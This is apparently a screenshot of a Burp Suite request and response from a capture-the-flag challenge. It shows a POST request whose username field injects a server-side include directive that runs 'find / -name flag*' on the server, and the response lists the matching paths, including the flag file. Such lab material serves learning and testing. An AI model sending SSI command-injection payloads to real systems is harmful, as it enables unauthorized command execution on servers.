 Pretty Raw Hex \n
1 POST /public/441d4922e646c80b6eabcd2de293aceb03050d95.shtml HTTP/1.1
2 Host: 84263725-fbdf-466e-b447-90683c97e986.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://84263725-fbdf-466e-b447-90683c97e986.node3.buuoj.cn/
8 Cookie: UM_distinctid=
1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 63
14
15 username=<!--#exec+cmd="find+/+-name+flag*"-->&password=2020666
Search...
0 matches
Pretty Raw Hex Render \n
49 /sys/devices/pnp0/00:00/tty/ttyS0/flags
50 /sys/devices/platform/serial8250/tty/ttyS15/flags
51 /sys/devices/platform/serial8250/tty/ttyS6/flags
52 /sys/devices/platform/serial8250/tty/ttyS23/flags
53 /sys/devices/platform/serial8250/tty/ttyS13/flags
54 /sys/devices/platform/serial8250/tty/ttyS31/flags
55 /sys/devices/platform/serial8250/tty/ttyS4/flags
56 /sys/devices/platform/serial8250/tty/ttyS21/flags
57 /sys/devices/platform/serial8250/tty/ttyS11/flags
58 /sys/devices/platform/serial8250/tty/ttyS2/flags
59 /sys/devices/platform/serial8250/tty/ttyS28/flags
60 /sys/devices/platform/serial8250/tty/ttyS18/flags
61 /sys/devices/platform/serial8250/tty/ttyS9/flags
62 /sys/devices/platform/serial8250/tty/ttyS26/flags
63 /sys/devices/platform/serial8250/tty/ttyS16/flags
64 /sys/devices/platform/serial8250/tty/ttyS7/flags
65 /sys/devices/platform/serial8250/tty/ttyS24/flags
66 /sys/devices/platform/serial8250/tty/ttyS14/flags
67 /sys/devices/platform/serial8250/tty/ttyS5/flags
68 /sys/devices/platform/serial8250/tty/ttyS22/flags
69 /sys/devices/platform/serial8250/tty/ttyS12/flags
70 /sys/devices/platform/serial8250/tty/ttyS30/flags
71 /sys/devices/platform/serial8250/tty/ttyS3/flags
72 /sys/devices/platform/serial8250/tty/ttyS20/flags
73 /sys/devices/platform/serial8250/tty/ttyS10/flags
74 /sys/devices/platform/serial8250/tty/ttyS29/flags
75 /sys/devices/platform/serial8250/tty/ttyS1/flags
76 /sys/devices/platform/serial8250/tty/ttyS19/flags
77 /sys/devices/platform/serial8250/tty/ttyS27/flags
78 /sys/devices/platform/serial8250/tty/ttyS17/flags
79 /sys/devices/platform/serial8250/tty/ttyS8/flags
80 /sys/devices/platform/serial8250/tty/ttyS25/flags
81 /sys/devices/virtual/net/lo/flags
82 /sys/devices/virtual/net/eth2/flags
83 /sys/devices/virtual/net/eth0/flags
84 /var/www/html/flag_990c66bf85a09c664f0b6741840499b2
85 </h1>
86 <br>
flag
68 matches
INSPECTOR